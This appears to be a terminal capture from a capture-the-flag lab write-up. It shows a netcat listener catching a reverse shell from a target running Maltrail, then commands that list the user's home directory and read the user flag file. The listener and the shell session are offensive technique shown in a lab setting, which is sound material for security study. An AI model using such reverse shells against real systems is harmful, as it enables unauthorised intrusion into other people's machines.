 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -lnvp 8787
listening on [any] 8787 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.224] 43438
$ whoami
whoami
puma
$ pwd
pwd
/opt/maltrail
$ cd /home/puma
cd /home/puma
$ ls -la
ls -la
total 32
drwxr-xr-x 4 puma puma 4096 Jun 19  2023 .
drwxr-xr-x 3 root root 4096 Apr 15  2023 ..
lrwxrwxrwx 1 root root    9 Apr 14  2023 .bash_history → /dev/null
-rw-r--r-- 1 puma puma  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 puma puma 3771 Feb 25  2020 .bashrc
drwx------ 2 puma puma 4096 Apr 15  2023 .cache
drwx------ 3 puma puma 4096 Apr 15  2023 .gnupg
-rw-r--r-- 1 puma puma  807 Feb 25  2020 .profile
lrwxrwxrwx 1 puma puma    9 Apr 15  2023 .viminfo → /dev/null
lrwxrwxrwx 1 puma puma    9 Apr 15  2023 .wget-hsts → /dev/null
-rw-r----- 1 root puma   33 Jan 27 23:26 user.txt
$ cat user.txt
cat user.txt
a 5
$